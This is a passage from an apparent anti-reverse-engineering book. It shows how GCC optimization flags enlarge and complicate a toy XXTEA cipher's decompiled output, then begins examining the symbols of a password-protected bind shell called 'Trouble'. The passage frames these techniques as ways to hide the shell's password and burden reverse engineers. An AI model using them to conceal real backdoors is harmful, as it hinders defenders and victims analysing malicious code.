0000000000400d8a    je      0x400d9d
```

Many reverse engineers rely on these function names to provide additional context to the binary. Without the additional context the reverse engineer is left to figure it out for themselves.

# -O

An often overlooked subject is that of optimization. You control the many ways that the compiler tries to improve the performance or size of your program through the optimization flags. There are many flags[19], so it's helpful that GCC has combined many of them under various "-O" flags. While there are more "-O" flags, I believe the following four are the most useful:

[19] https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html1. **-O1**: “With -O, the compiler tries to reduce code size and execution time, without performing any optimizations that take a great deal of compilation time.”[20]
2. **-O2**: “Optimize even more. GCC performs nearly all supported optimizations that do not involve a space-speed tradeoff.” [21]
3. **-O3**: All optimizations in -O2 plus a handful of others.
4. **-Os**: “All -O2 optimizations that do not typically increase code size. It also performs further optimizations designed to reduce code size.”[22]

### Writing good code

One of the problems with optimizations is that they can break poorly written programs. I think optimization levels aren’t often discussed or even fully understood by programmers because so many write such shoddy code they couldn’t use optimizations even if they wanted to.

If you’re going to write code then do it well. Use -Wall and -Wextra when compiling. Use CPPCheck[23] to do static analysis. Use Valgrind[24] to do runtime analysis. These things are the bare minimum to write quality C or C++ code, but I’ve rarely seen security professionals use *any* of these tools.

## Corrected Block Tiny Encryption Algorithm (XXTEA)

For this section, and this section only, you won’t be working with the *Trouble* bind shell. The usefulness of optimization as an anti-reverse engineering tool is best shown with cryptographic algorithms and it’ll be a couple of chapters until add add any real cryptography to *Trouble*.

Therefore, I’ve implemented the Corrected Block Tiny Encryption Algorithm[25] (aka XXTEA) in C. My implementation is based on the reference code found on the

[20] https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html

[21] https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html

[22] https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html

[23] http://cppcheck.sourceforge.net/

[24] http://valgrind.org/

[25] https://en.wikipedia.org/wiki/XXTEAalgorithm's Wikipedia page. XXTEA will be a good example program because, as the name says, it's quite tiny!

You'll find the source for XXTEA in the chapter two directory under the directory named "tea". Like Trouble, "tea" uses CMake to compile. There are only two files in this project: tea.c and CMakeLists.txt.

**chap_2_compiler/tea/CMakeLists.txt**

```
project(tea C)
cmake_minimum_required(VERSION 3.0)

set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -std=gnu11")
add_executable(${PROJECT_NAME} src/tea.c)
```

**chap_2_compiler/tea/src/tea.c**

```
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>

/**
 * This is an implementation of Corrected Block Tiny Encryption Algorithm (aka
 * XXTEA). XXTEA is a simple block cipher designed by David Wheeler and Roger
 * Needham that addressed issues in the original BTEA implementation. The
 * algorithm was first published in 1998.
 *
 * The code is based off of the reference code which you can easily find on
 * wikipedia: https://en.wikipedia.org/wiki/XXTEA
 *
 * Note: Do not try to secure your data with this algorithm. This is just a
 * toy to illustrate the affects of optimization on code.
 */

#define DELTA 0x9e3779b9
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))

void btea_encrypt(uint32_t *v, int n, uint32_t const key[4])
{
    uint32_t sum = 0;
``````
    for (unsigned rounds = 6 + 52/n; rounds > 0; --rounds)
    {
        uint32_t z = v[n-1];
        uint32_t y = 0;
        unsigned p = 0;

        sum += 0x9e3779b9;
        unsigned e = (sum >> 2) & 3;

        for ( ; (int)p < n - 1; p++)
        {
            y = v[p+1];
            v[p] += MX;
            z = v[p];
        }

        y = v[0];
        v[n - 1] += MX;
        z = v[n - 1];
    }
}

void btea_decrypt(uint32_t *v, int n, uint32_t const key[4])
{
    unsigned rounds = 6 + 52/n;
    uint32_t sum = rounds * DELTA;
    uint32_t y = v[0];
    uint32_t z = 0;
    do
    {
        unsigned e = (sum >> 2) & 3;
        unsigned p = n - 1;
        for ( ; p > 0; p--)
        {
            z = v[p-1];
            y = v[p] -= MX;
        }
        sum -= DELTA;
        z = v[n-1];
        y = v[0] -= MX;
    }
    while (--rounds);
}
``````c
int main()
{
    char data[] = "abcfefghilmno123";
    uint32_t orig_len = strlen(data);
    printf("plaintext: ");
    if ((orig_len % sizeof(uint32_t)) != 0)
    {
        printf("Bad size: %lu\n", (orig_len % sizeof(uint32_t)));
        return EXIT_FAILURE;
    }

    for (size_t i = 0; i < orig_len; i++)
    {
        printf("0x%02x ", (data[i] & 0xff));
    }
    printf("\n");

    uint32_t key[4] = { 0x4a, 0x61, 0x63, 0x6b };
    uint32_t len = strlen(data);
    len = len / sizeof(uint32_t);
    printf("encrypted: ");
    btea_encrypt((uint32_t*)data, len, key);

    for (size_t i = 0; i < orig_len; i++)
    {
        printf("0x%02x ", (data[i] & 0xff));
    }
    printf("\n");
}
```

To compile *tea* follow the same steps that you would for *Trouble*.**Building *tea***

```
albino-lobster@ubuntu:~/antire_book$ cd chap_2_compiler/tea/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_2_compiler\
/tea/build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ make
Scanning dependencies of target tea
[ 50%] Building C object CMakeFiles/tea.dir/src/tea.c.o
[100%] Linking C executable tea
[100%] Built target tea
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ ./tea
plaintext: 0x61 0x62 0x63 0x66 0x65 0x66 0x67 0x68 0x69 0x6c 0x6d 0x6e 0x6f 0x31 0x32\
 0x33
encrypted: 0xce 0x8c 0x17 0xa2 0x46 0xf6 0x52 0x54 0x0a 0xed 0xe9 0x82 0xf7 0x27 0x40\
 0xfd
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$
```

As you can see from the above, *tea* doesn't do a whole lot. It writes out the hex version of "abcfefghilmno123" unencrypted and encrypted. However, the functionality of *tea* is not the focus here. I want to show you how optimization effects the function *btea_encrypt()*.

In this section, we'll be using Hopper's decompiler to view *btea_encrypt()*. There are two reasons for this:

1. A decompiler is a really nice feature that you won't often find for free.
2. The disassembly for *btea_encrypt()* at the -O3 optimization level would take a few pages so its best to view it in C.First, let's get an idea of how large unoptimized *btea_encrypt()* is by looking at it in Radare2.

**Size of unoptimized btea_encrypt**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
 -- Invert the block bytes using the 'I' key in visual mode
[0x004007f0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004007f0]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 472
```

As you can see, the size of *btea_encrypt()* without any optimizations is 472 bytes. This information will be useful when we look at the optimizated versions.

When decompiled by Hopper the function looks like this:

**Decompiled unoptimized *btea_encrypt()***

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    var_28 = arg0;
    var_2C = arg1;
    var_38 = arg2;
    var_18 = 0x0;
    rax = 0x34 / var_2C + 0x6;
    for (var_14 = rax; var_14 != 0x0; var_14 = var_14 - 0x1) {
        var_10 = *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
            0xfffffffffffffffc);
        var_C = 0x0;
        var_18 = var_18 - 0x61c88647;
        var_4 = var_18 >> 0x2 & 0x3;
        while (var_2C + 0xffffffffffffffff > var_C) {
            var_8 = *(int32_t *)(var_28 + (var_C + 0x1) * 0x4);
            *(int32_t *)(var_C * 0x4 + var_28) = ((*(int32_t *)(var_38 +
                (var_C & 0x3 ^ var_4) * 0x4) ^ var_10) + (var_18 ^ var_8) ^
                (var_10 >> 0x5 ^ var_8 << 0x2) + (var_10 << 0x4 ^ var_8 >> 0x3)) +
                *(int32_t *)(var_28 + var_C * 0x4);
            var_10 = *(int32_t *)(var_28 + var_C * 0x4);
``````
            var_C = var_C + 0x1;
        }
        var_8 = *(int32_t *)var_28;
        *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
            0xfffffffffffffffc) = ((*(int32_t *)(var_38 +
            (var_C & 0x3 ^ var_4) * 0x4) ^ var_10) + (var_18 ^ var_8) ^
            (var_10 >> 0x5 ^ var_8 << 0x2) + (var_10 << 0x4 ^ var_8 >> 0x3)) +
            *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
                0xfffffffffffffffc);
        rax = *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
            0xfffffffffffffffc);
    }
    return rax;
}
```

For those not familiar with decompilers, I'm sure your response to the decompiled C is simply "whoa". Yes, it is quite ugly. However, given that btea_encrypt relies on this macro:

```
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
```

The above code is fairly reasonable.

## -Os

Now let's play with the optimization options. Sometimes its useful to generate the smallest binary possible. -Os is useful for this because, as previously mentioned, the optimizations it does emphasize a smaller binary. To compile *tea* with -Os just add it to the compiler flags:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -Os -std=gnu11")
```

After recompiling with -Os and looking at *btea_encrypt()* in Radare2 you'll see that the function is much smaller now.**Size of the -Os version of *btea_encrypt()***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
 -- THIS IS NOT A BUG
[0x00400910]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400910]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 216
```

The size of btea_encrypt dropped from 472 bytes to 216! That's pretty impressive. How does it look in Hopper's decompiler?

**Decompiled -Os version of *btea_encrypt()***

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    rdi = arg0;
    r10 = arg2;
    stack[2047] = r13;
    stack[2046] = r12;
    stack[2045] = rbp;
    stack[2044] = rbx;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8;
    rsi = arg1 - 0x1;
    r11 = rdi + sign_extend_64(arg1) * 0x4 + 0xfffffffffffffffc;
    rdx = 0x0;
    rax = 0x34 / arg1 + 0x6;
    while (rax != 0x0) {
        rdx = rdx - 0x61c88647;
        rcx = *(int32_t *)r11;
        r8 = 0x0;
        rbp = rdx >> 0x2;
        do {
            r9 = r8;
            if (rsi <= r8) {
                break;
            }
            r9 = *(int32_t *)(rdi + r8 * 0x4 + 0x4);
            rcx = ((rcx >> 0x5 ^ r9 * 0x4) + (r9 >> 0x3 ^ rcx << 0x4) ^
``````
            (*(int32_t *)(r10 + ((rbp ^ r8) & 0x3) * 0x4) ^ rcx) +
            (rdx ^ r9)) + *(int32_t *)(rdi + r8 * 0x4);
        *(int32_t *)(rdi + r8 * 0x4) = rcx;
        r8 = r8 + 0x1;
    } while (true);
    r8 = *(int32_t *)rdi;
    rax = rax - 0x1;
    *(int32_t *)r11 = *(int32_t *)r11 + ((rcx >> 0x5 ^ r8 * 0x4) +
        (r8 >> 0x3 ^ rcx << 0x4) ^ (*(int32_t *)(r10 + ((rbp ^ r9) &
        0x3) * 0x4) ^ rcx) + (rdx ^ r8));
  }
  return rax;
}
```

I don't think it looks too signficantly different from the unoptimized version. However, I would say that this version looks more like the original source code.

Also, you have to consider that less disassembly is better for a reverse engineer. Less disassembly means fewer lines that need to be understood. This is something you should keep in mind when optimizing your code for size. Does the benefit of the smaller code outway the fact that the reverse engineer's life is made a little easier?

## -O3

-O3 is the second highest optimization level. The highest level, -Ofast, enables some non-standards compliant optimazations so I generally avoid it. Unlike -Os, -O3 will not shrink your binary. In fact, it has some optimizations that could make your binary much larger (for example, -finline-functions).

To build with -O3 you need to change *tea's* compile flags to look like this:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -std=gnu11")
```

After building the -O3 version of *tea* then load it into Radare2 and check out the new size of *btea_encrypt()*.**Finding the size of -O3 *btea_encrypt()* in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
 -- Have you setup your ~/.radare2rc today?
[0x00400920]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400920]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 508
```

The new size of *btea_encrypt()*, 508 bytes, is not much bigger than the original size 472 bytes. However, the decompiled code is more complicated.

**Decompiled -O3 *btea_encrypt()***

```
int btea_encrypt(int arg0, int arg1, int arg2, int arg3, int arg4) {
    rsi = arg1;
    rdi = arg0;,
    stack[2047] = r15;
    stack[2046] = r14;
    stack[2045] = r13;
    stack[2044] = r12;
    stack[2043] = rbp;
    rbp = arg2;
    rax = 0x34 / rsi;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8 - 0x8 - 0x8;
    stack[2042] = rsi;
    if (rax != 0xfffffffa) {
        r13 = rsi + 0xffffffffffffffff;
        r14 = rsi + 0xfffffffffffffffe;
        r11 = 0x0;
        do {
            r11 = r11 - 0x61c88647;
            rbx = r11 >> 0x2;
            rax = *(int32_t *)stack[2042];
            if (r13 > 0x0) {
                if (var_-4 > 0x3) {
                    rdx = *(int32_t *)rdi;
                    r9 = rdi + 0x4;
``````
            r12 = 0x1;
            r8 = 0x0;
            do {
                rsi = *(int32_t *)r9;
                rcx = rbx ^ r8;
                r8 = r8 + 0x2;
                r9 = r9 + 0x8;
                rcx = ((rax >> 0x5 ^ rsi * 0x4) + (rsi >> 0x3 ^ rax << 0x4) ^
                    (r11 ^ rsi) + (*(int32_t *)(rbp + (rcx & 0x3) * 0x4) ^
                    rax)) + rdx;
                rdx = *(int32_t *)(r9 + 0xfffffffffffffffc);
                rax = rbx ^ r12;
                r12 = r12 + 0x2;
                *(int32_t *)(r9 + 0xfffffffffffffff4) = rcx;
                rax = ((rcx << 0x4 ^ rdx >> 0x3) + (rcx >> 0x5 ^ rdx * 0x4) ^
                    (*(int32_t *)(rbp + (rax & 0x3) * 0x4) ^ rcx) + (r11 ^
                    rdx)) + rsi;
                *(int32_t *)(r9 + 0xfffffffffffffff8) = rax;
            } while (r12 < r14);
        }
        else {
            r8 = 0x0;
        }
        do {
            rsi = rdi + r8 * 0x4;
            rcx = r8 + 0x1;
            r9 = *(int32_t *)(rbp + ((r8 ^ rbx) & 0x3) * 0x4);
            rdx = *(int32_t *)(rdi + (r8 + 0x1) * 0x4);
            r8 = rcx;
            rax = ((rax << 0x4 ^ rdx >> 0x3) + (rax >> 0x5 ^ rdx * 0x4) ^
                (r9 ^ rax) + (r11 ^ rdx)) + *(int32_t *)rsi;
            *(int32_t *)rsi = rax;
        } while (rcx < r13);
        rcx = r13;
        rsi = *(int32_t *)stack[2042];
    }
    else {
        rsi = rax;
        rcx = 0x0;
    }
    rdx = *(int32_t *)rdi;
    rax = ((*(int32_t *)(rbp + ((rbx ^ rcx) & 0x3) * 0x4) ^ rax) + (r11 ^
        rdx) ^ (rdx >> 0x3 ^ rax << 0x4) + (rax >> 0x5 ^ rdx * 0x4)) + rsi;
``````
            *(int32_t *)stack[2042] = rax;
        } while (r11 != var_-8);
    }
    return rax;
}
```

There really isn't much more to say. Higher optimization levels can generate more complicated code.

## -funroll-loops

If the goal is to produce increasingly long and complicated code then -funroll-loops is useful. -funroll-loops will "unroll" or undo the looping structure of any loop whose iterations can be determined at compile time.

Building on the previous section, you should add -funroll-loops right after -O3.

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -funroll-loops -std=gnu11")
```

Now if you recompile and look at the size of *btea_encrypt()* in Radare2 you'll see that the function has ballooned to 800 bytes!

**Size of -O3 -funroll-loops *btea_encrypt()***

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
 -- Learn pancake as if you were radare!
[0x00400ad0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400ad0]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 800
```

The decompiled code is signficantly more complicated than the original.**Decompiled -O3 -funroll-loops *btea_encrypt()***

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    rsi = arg1;
    rdi = arg0;
    stack[2047] = r15;
    stack[2046] = r14;
    stack[2045] = r13;
    stack[2044] = r12;
    stack[2043] = rbp;
    rbp = arg2;
    rax = 0x34 / rsi;
    stack[2042] = rbx;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8 - 0x8 - 0x8;
    if (rax != 0xfffffffa) {
        r12 = rsi + 0xffffffffffffffff;
        r11 = 0x0;
        stack[2042] = rsi + 0xfffffffffffffffe;
        do {
            r11 = r11 - 0x61c88647;
            rsi = r11 >> 0x2;
            rax = *(int32_t *)stack[2042];
            if (r12 > 0x0) {
                if (var_-8 > 0x3) {
                    rdx = *(int32_t *)rdi;
                    rbx = stack[2042];
                    r10 = rdi + 0x4;
                    r13 = 0x1;
                    rcx = 0x0;
                    do {
                        r9 = *(int32_t *)r10;
                        r14 = rsi ^ rcx;
                        r10 = r10 + 0x8;
                        rcx = rcx + 0x2;
                        r8 = (r11 ^ r9) + (*(int32_t *)(rbp + (r14 & 0x3) * 0x4) ^
                            rax);
                        r15 = rsi ^ r13;
                        r13 = r13 + 0x2;
                        r8 = ((rax >> 0x5 ^ r9 * 0x4) + (r9 >> 0x3 ^ rax << 0x4) ^
                            r8) + rdx;
                        rdx = *(int32_t *)(r10 + 0xfffffffffffffffc);
                        *(int32_t *)(r10 + 0xfffffffffffffff4) = r8;
                        rax = ((r8 << 0x4 ^ rdx >> 0x3) + (r8 >> 0x5 ^ rdx * 0x4) ^
``````
                (*(int32_t *)(rbp + (r15 & 0x3) * 0x4) ^ r8) +
                (r11 ^ rdx)) + r9;
            *(int32_t *)(r10 + 0xfffffffffffffff8) = rax;
        } while (r13 < rbx);
    }
    else {
        rcx = 0x0;
    }
    r14 = rcx + 0x1;
    r8 = *(int32_t *)(rdi + r14 * 0x4);
    rdx = r14;
    r9 = !rcx + r12 & 0x1;
    rax = ((r8 >> 0x3 ^ rax << 0x4) + (r8 << 0x2 ^ rax >> 0x5) ^
        (r11 ^ r8) + (*(int32_t *)(rbp + ((rsi ^ rcx) & 0x3) * 0x4)
        ^ rax)) + *(int32_t *)(rdi + rcx * 0x4);
    *(int32_t *)(rdi + rcx * 0x4) = rax;
    if (r14 < r12) {
        if (r9 != 0x0) {
            r8 = *(int32_t *)(rdi + (rcx + 0x2) * 0x4);
            rdx = (r11 ^ r8) + (*(int32_t *)(rbp + ((rdx ^ rsi) &
                0x3) * 0x4) ^ rax) ^ (rax >> 0x5 ^ r8 << 0x2) +
                (r8 >> 0x3 ^ rax << 0x4);
            rax = *(int32_t *)(rdi + r14 * 0x4);
            rax = rax + rdx;
            rdx = rcx + 0x2;
            *(int32_t *)(rdi + r14 * 0x4) = rax;
            if (rcx + 0x2 < r12) {
                do {
                    r10 = rdi + rdx * 0x4;
                    rbx = *(int32_t *)(rdi + (rdx + 0x1) * 0x4);
                    r9 = rdi + (rdx + 0x1) * 0x4;
                    r8 = (rdx + 0x1 ^ rsi) & 0x3;
                    r15 = ((r11 ^ rbx) + (*(int32_t *)(rbp + ((rsi ^
                        rdx) & 0x3) * 0x4) ^ rax) ^ (rax >> 0x5 ^ rbx
                        << 0x2) + (rbx >> 0x3 ^ rax << 0x4)) +
                        *(int32_t *)r10;
                    rax = rdx + 0x2;
                    rdx = rdx + 0x2;
                    *(int32_t *)r10 = r15;
                    r10 = *(int32_t *)(rdi + rax * 0x4);
                    rax = ((r11 ^ r10) + (*(int32_t *)(rbp + r8 * 0x4)
                        ^ r15) ^ (r15 >> 0x5 ^ r10 << 0x2) + (r10 >> 0x3
                        ^ r15 << 0x4)) + *(int32_t *)r9;
``````
                            *(int32_t *)r9 = rax;
                        } while (rdx < r12);
                    }
                }
                else {
                    do {
                        r10 = rdi + rdx * 0x4;
                        rbx = *(int32_t *)(rdi + (rdx + 0x1) * 0x4);
                        r9 = rdi + (rdx + 0x1) * 0x4;
                        r8 = (rdx + 0x1 ^ rsi) & 0x3;
                        r15 = ((r11 ^ rbx) + (*(int32_t *)(rbp + ((rsi ^ rdx) &
                            0x3) * 0x4) ^ rax) ^ (rax >> 0x5 ^ rbx << 0x2) +
                            (rbx >> 0x3 ^ rax << 0x4)) + *(int32_t *)r10;
                        rax = rdx + 0x2;
                        rdx = rdx + 0x2;
                        *(int32_t *)r10 = r15;
                        r10 = *(int32_t *)(rdi + rax * 0x4);
                        rax = ((r11 ^ r10) + (*(int32_t *)(rbp + r8 * 0x4) ^
                            r15) ^ (r15 >> 0x5 ^ r10 << 0x2) + (r10 >> 0x3 ^
                            r15 << 0x4)) + *(int32_t *)r9;
                        *(int32_t *)r9 = rax;
                    } while (rdx < r12);
                }
            }
            r13 = r12;
            r10 = *(int32_t *)stack[2042];
        }
        else {
            r10 = rax;
            r13 = 0x0;
        }
        r15 = *(int32_t *)rdi;
        r8 = rax >> 0x5;
        rsi = *(int32_t *)(rbp + ((rsi ^ r13) & 0x3) * 0x4);
        rsi = rsi ^ rax;
        rax = rax << 0x4;
        *(int32_t *)stack[2042] = (rsi + (r11 ^ r15) ^ (r15 >> 0x3 ^ rax) +
            (r8 ^ r15 * 0x4)) + r10;
    } while (r11 != var_-12);
  }
  return rax;
}
```Consider what you've done to the reverse engineer that needs to understand *btea_-encrypt()*. Using "-O3 -funroll-loops" has nearly doubled the size of the function. Also, there are more loops and more branching than the original version. Simply by using the optimization flags available you've increased the work a reverse engineer will have to do to fully understand this function.

# -static

In the previous sections, you learned a number of ways to easily extract the contents of *s_password* to gain access to *Trouble*. However, you've also learned how to use the compiler options to defeat these *s_password* extraction techniques. In this section, you'll learn about one last flag to hide *s_password* from prying eyes.

## Resolving Functions at Runtime

It's important to understand that *Trouble* resolves external dependencies at runtime. Consider the remaining dynamic symbols that *Trouble* has.

***Trouble's* dynamic symbols**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --dyn-syms\
 trouble

Symbol table '.dynsym' contains 31 entries:
   Num:    Value          Size Type    Bind   Ndx Name
     0: 0000000000000000     0 NOTYPE  LOCAL  UND
     1: 0000000000000000     0 NOTYPE  WEAK   UND _ITM_deregisterTMCloneTab
     2: 0000000000000000     0 FUNC    GLOBAL UND __stack_chk_fail@GLIBC_2.4 (2)
     3: 0000000000000000     0 FUNC    GLOBAL UND dup2@GLIBC_2.2.5 (3)
     4: 0000000000000000     0 FUNC    GLOBAL UND close@GLIBC_2.2.5 (3)
     5: 0000000000000000     0 FUNC    GLOBAL UND read@GLIBC_2.2.5 (3)
     6: 0000000000000000     0 FUNC    GLOBAL UND __libc_start_main@GLIBC_2.2.5 (3)
     7: 0000000000000000     0 FUNC    GLOBAL UND memcmp@GLIBC_2.2.5 (3)
     8: 0000000000000000     0 FUNC    GLOBAL UND execve@GLIBC_2.2.5 (3)
     9: 0000000000000000     0 NOTYPE  WEAK   UND __gmon_start__
    10: 0000000000000000     0 FUNC    GLOBAL UND listen@GLIBC_2.2.5 (3)
    11: 0000000000000000     0 FUNC    GLOBAL UND bind@GLIBC_2.2.5 (3)
    12: 0000000000000000     0 FUNC    GLOBAL UND perror@GLIBC_2.2.5 (3)
``````
    13: 0000000000000000     0 NOTYPE  WEAK   UND _Jv_RegisterClasses
    14: 0000000000000000     0 FUNC    GLOBAL UND accept@GLIBC_2.2.5 (3)
    15: 0000000000000000     0 FUNC    GLOBAL UND fwrite@GLIBC_2.2.5 (3)
    16: 0000000000000000     0 NOTYPE  WEAK   UND _ITM_registerTMCloneTable
    17: 0000000000000000     0 FUNC    GLOBAL UND fork@GLIBC_2.2.5 (3)
    18: 0000000000000000     0 FUNC    GLOBAL UND socket@GLIBC_2.2.5 (3)
    19: 0000000000602098     0 NOTYPE  GLOBAL 25 _edata
    20: 0000000000602088     0 NOTYPE  GLOBAL 25 __data_start
    21: 00000000006020b0     0 NOTYPE  GLOBAL 26 _end
    22: 0000000000602088     0 NOTYPE  WEAK   25 data_start
    23: 0000000000400da0     4 OBJECT  GLOBAL 16 _IO_stdin_used
    24: 0000000000400d20   101 FUNC    GLOBAL 14 __libc_csu_init
    25: 0000000000400c00    42 FUNC    GLOBAL 14 _start
    26: 0000000000602098     0 NOTYPE  GLOBAL 26 __bss_start
    27: 0000000000400918     0 FUNC    GLOBAL 11 _init
    28: 00000000006020a0     8 OBJECT  GLOBAL 26 stderr@GLIBC_2.2.5 (3)
    29: 0000000000400d90     2 FUNC    GLOBAL 14 __libc_csu_fini
    30: 0000000000400d94     0 FUNC    GLOBAL 15 _fini
```

Notice all of the GLOBAL FUNC symbols that are labeled as undefined (UND) and have a value of 0? These are functions whose implementations exist in external libraries that won't be loaded until runtime. Another way to find the functions that need to be loaded is to look at the binary's relocation information in readelf.

***Trouble's* relocations**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -r ./troub\
le

Relocation section '.rela.dyn' at offset 0x798 contains 2 entries:
  Offset          Type           Sym. Value    Sym. Name + Addend
000000601ff8  R_X86_64_GLOB_DAT 0000000000000000 __gmon_start__ + 0
0000006020a0  R_X86_64_COPY     00000000006020a0 stderr@GLIBC_2.2.5 + 0

Relocation section '.rela.plt' at offset 0x7c8 contains 14 entries:
  Offset          Type           Sym. Value    Sym. Name + Addend
000000602018  R_X86_64_JUMP_SLO 0000000000000000 __stack_chk_fail@GLIBC_2.4 + 0
000000602020  R_X86_64_JUMP_SLO 0000000000000000 dup2@GLIBC_2.2.5 + 0
000000602028  R_X86_64_JUMP_SLO 0000000000000000 close@GLIBC_2.2.5 + 0
000000602030  R_X86_64_JUMP_SLO 0000000000000000 read@GLIBC_2.2.5 + 0
000000602038  R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main@GLIBC_2.2.5 + 0
``````
000000602040  R_X86_64_JUMP_SLO 0000000000000000 memcmp@GLIBC_2.2.5 + 0
000000602048  R_X86_64_JUMP_SLO 0000000000000000 execve@GLIBC_2.2.5 + 0
000000602050  R_X86_64_JUMP_SLO 0000000000000000 listen@GLIBC_2.2.5 + 0
000000602058  R_X86_64_JUMP_SLO 0000000000000000 bind@GLIBC_2.2.5 + 0
000000602060  R_X86_64_JUMP_SLO 0000000000000000 perror@GLIBC_2.2.5 + 0
000000602068  R_X86_64_JUMP_SLO 0000000000000000 accept@GLIBC_2.2.5 + 0
000000602070  R_X86_64_JUMP_SLO 0000000000000000 fwrite@GLIBC_2.2.5 + 0
000000602078  R_X86_64_JUMP_SLO 0000000000000000 fork@GLIBC_2.2.5 + 0
000000602080  R_X86_64_JUMP_SLO 0000000000000000 socket@GLIBC_2.2.5 + 0
```

Look at *memcmp()*, one of the functions that needs to be loaded, in GDB before *Trouble* has been started and after it has been started.

**Examining *memcmp()* before libc.so is loaded**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) info address memcmp
Symbol "memcmp" is at 0x4009a0 in a file compiled without debugging.
(gdb) disas memcmp
Dump of assembler code for function memcmp@plt:
   0x00000000004009a0 <+0>:     jmpq   *0x20169a(%rip)        # 0x602040
   0x00000000004009a6 <+6>:     pushq  $0x5
   0x00000000004009ab <+11>:    jmpq   0x400940
```

In the GDB output above, I've issued two commands *info address memcmp* and *disas memcmp*. Notice that the result of each of these commands points to an address inthe PLT (procedure linkage table): *0x4009a0*. However, if you reissue the commands after *Trouble* has begun execution you'll find that *memcmp()* now points into libc.so.

**Examining *memcmp()* after libc.so is loaded**

```
(gdb) info address memcmp
Symbol "memcmp" is at 0x7ffff7a9c180 in a file compiled without debugging.
(gdb) disas memcmp
Dump of assembler code for function memcmp:
   0x00007ffff7a9c180 <+0>:  mov    0x334ce9(%rip),%rdx  # 0x7ffff7dd0e70
   0x00007ffff7a9c187 <+7>:  testl  $0x200,0x80(%rdx)
   0x00007ffff7a9c191 <+17>: jne    0x7ffff7a9c19b <memcmp+27>
   0x00007ffff7a9c193 <+19>: lea    0x26(%rip),%rax  # <__memcmp_sse2>
   0x00007ffff7a9c19a <+26>: retq
   0x00007ffff7a9c19b <+27>: testl  $0x80000,0x80(%rdx)
